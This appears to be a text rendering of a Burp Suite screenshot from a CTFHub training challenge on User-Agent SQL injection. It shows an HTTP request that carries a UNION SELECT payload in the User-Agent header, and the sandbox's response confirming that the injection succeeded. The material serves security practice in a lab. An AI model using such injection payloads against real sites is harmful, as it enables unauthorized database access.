 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
发送 取消 < | ▼ > | ▼ 目标: http://challenge-98a5324508f73a88.sandbox.ctfhub.com:10800 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: challenge-98a5324508f73a88.sandbox.ctfhub.com:10800
User-Agent: id=-1 union select 1,2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.2
Date: Wed, 08 Jan 2025 14:14:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 638
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=id=-1 union select 1,2</code></br>ID:
1</br>Data: 2 </div>
</div>
</body>
</html>